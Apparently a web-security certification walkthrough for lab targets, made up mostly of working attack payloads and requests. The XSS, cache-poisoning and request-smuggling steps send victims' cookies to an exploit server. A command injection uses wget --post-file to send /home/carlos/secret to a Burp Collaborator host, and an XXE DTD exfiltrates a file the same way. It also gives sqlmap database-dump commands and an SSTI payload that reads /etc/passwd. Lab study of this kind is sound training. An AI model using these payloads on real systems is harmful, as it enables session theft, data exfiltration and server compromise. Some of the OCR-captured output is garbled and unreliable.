# Stage 1

## Example 1

### Host Header Poisoning

Go to forgot password page and enter carlos as username. Intercept the request and change the host header to exploit server URL.

Check the access log and you will receive a password reset token.

```
/resources/js/tracking.js HTTP/1.1" 404 "User-Agent: Mozilla/5.0 (Windows NT 10 /forgot-password?temp-forgot-password-token=amo HT /log HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) Apple
```

XSS via HTTP Request Smuggling

Select one of the posts and modify the User-Agent header to confirm if there is alert pop up.

```
8 Upgrade-Insecure-Requests: 1
9 User-Agent: "><script>alert(document.cookie);</script>
10 Accept:
```

Send the following request to intruder and send it with null payloads for about 100 times.

```
POST /?US9K=1059000963 HTTP/1.1
Host: <change-me!!>
Cookie: lab=<change-me!!>; session<change-me!!>; lab analytics=<change-me!!>
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: <change-me!!>
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Transfer-Encoding: chunked
Transfer-Encoding: ORHFKSuL
Content-Length: 25
du60v=x&h94ed=x
GET /post?postId=1 HTTP/1.1
Host: <change-me!!>
User-Agent: "><script>alert(document.cookie);var x=new
XMLHttpRequest();x.open("GET","https://<exploit-server>/"+document.cookie);x.send();</script>
```

XSS

?searchterm="><script>alert%281%29<%2Fscript>

Send the request to intruder and change the parameter

GET /?searchterm=<§§> HTTP/1.1

https://portswigger.net/web-security/cross-site-scripting/cheat-sheet

go to the cheat sheet and click on "copy tags to clipboard" and paste them in the payload

Observe the response.

21	big	400		134
22	blink	400		134
23	blockquote	400		134
24	body	200		3277
25	br	400		134
26	hutton	400		13/

Change the parameter again, go to the cheat sheet and click on "copy events to clipboard" and paste them in the payload.

GET /?searchterm=<body%20§§=1> HTTP/1.1

Observe the response.

וכ	onkeypress	400		140
52	onkeyup	400		140
53	onload	200		3286
54	onloadeddata	400		140
55	onloadedmetadata	400		140

Encode the following to base64

'document.location='https://**<exploit-server>**/?c='+document.cookie

J2RvY3VtZW50LmxvY2F0aW9uPSdodHRwczovL2V4cGxvaXQtPGNoYW5nZW1lPi53ZWItc2VjdXJpdHktYWNhZGVteS5uZXQvP2M9Jytkb2N1bWVudC5jb29raWU=

Final payload:

<iframe src="https://<xss url>/?searchterm=%27%3Cbody%20onload=%22eval(atob('base64
encoded'))%22%3E//" onload="this.onload=";this.src+='#XSS'"></iframe>

### Cache poisoning

Load the home page and intercept the request. Add cache buster parameter /?cb=1234 and send it.

Observe if the response contains X-Cache: Hit or X-Cache: Miss header.

Check if the web page contains /resources/js/tracking.js

If the above are valid, then it is vulnerable to web cache poisoning.

Go to exploit server, modify the /exploit to /resources/js/tracking.js

Modify the body to the following:

document.location='https://**<exploit-server>**?cookie='+document.cookie;

Now, remove the cb parameter.

Load the home page again and intercept the request.

Add **X-Forwarded-For** or **X-Forwarded-Host** header and send the request.

#### X-Forwarded-For: <exploit-server>

Send the request for multiple time and observe if the X-Cache: Hit is shown and tracking.js is pointing to the exploit server.

Wait for few seconds and check the access log to capture the carlos cookie.

# Stage 2

### Example 1

#### **SQL** Injection

This app is now s	olved!	
		Home   Admin panel   My account   Advanced search
	Search the blog	
	Sort by:	
	Date	•
	By author:	
	Any author	•
	Search	

Intercept the request. Use sqlmap to exploit it.

sqlmap -u "https://**<exam-url>**/searchadvanced?searchTerm=1\*&organizeby=DATE&blog\_artist=" -- cookie="\_lab=**<change-me>**; session=**<change-me>**" --batch --risk 3 --level 5 --dbms=postgresql --dbs

sqlmap -u "https://**<exam-url>**/searchadvanced?searchTerm=1\*&organizeby=DATE&blog\_artist=" -- cookie="\_lab=**<change-me>**; session=**<change-me>** " --batch --risk 3 --level 5 --dbms=postgresql -D public --tables

sqlmap -u "https://<exam-url>/searchadvanced?searchTerm=1\*&organizeby=DATE&blog\_artist=" -- cookie="\_lab=<change-me>; session=<change-me> " --batch --risk 3 --level 5 --dbms=postgresql -D public -T users --dump

### **IDOR**

Change account email, intercept the request and send it.

Check if the response contains roleid

Modify the request body and add in "roleid": 0 to check the id range.

Send the request to intruder, brute force the role id within that range.

It will return two valid responses, one is carlos and another one is belong to administrator.

Then, change the account email again, intercept the request, modify the body with administrator roleid and send it.

Now, you will be the administrator.

CSRF tie to session cookie.

The cookie will looks like the following:

%7b%22username%22%3anull%2c%22isloggedin%22%3afalse%7d--MC0CFB97NvAlhoZ4J6sxu71a%2fGNUstyTAhUAinKF6T5xP8qDYHaqP15H0K9srMA%3d

Open incognito browser, login as carlos and copy the cookie and csrf token.

In original browser, click on forgot password and key in administrator.

Intercept the request, change admin's cookie and csrf token to carlos's cookie and csrf token.

Now, you will be the administrator.

# Stage 3


### Example 1

#### **Command Injection**

GET /admin\_panel/adminimage?imageFileName=/blog/posts/66.jpg&ImgSize="`/usr/bin/wget%20-post-file%20/home/carlos/secret%20https://**<change-me>.**burpcollaborator.net/`" HTTP/1.1




Fire the request and observe the response in burp collaborator.



### **Directory Traversal**

#### **GET**

/adminpanel/admin\_img?file\_name=..%252f..%25



SSRF

Download the pdf report and intercept the request.

Modify request body to the following.

{"table-html":"<div>Report Heading<iframe src='http://localhost:6566/home/carlos/secret'"}

Open the downloaded report.pdf and see the flag.

XXE

Modify the exploit server url to /exploit.dtd

Modify the body to the following.

```
<!ENTITY % file SYSTEM "file:///home/carlos/secret">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'http://<change-
me>.burpcollaborator.net/?x=%file;'>">
%eval;
%exfil;
```

Create a xml file with the following content.

Upload the file and wait a few seconds. You can find the flag in your burp collaborator.

**SSTI** 

Modify the template with the following script.

https://cobalt.io/blog/a-pentesters-guide-to-server-side-template-injection-ssti

```
{{ ''.__class__._mro__[2].__subclasses__()[40]('/etc/passwd').re
ad() }}
```

```
Flask/Jinja2:
{{ ''.__class__._mro__[2].__subclasses__()[40]('/etc/passwd').read() }}
```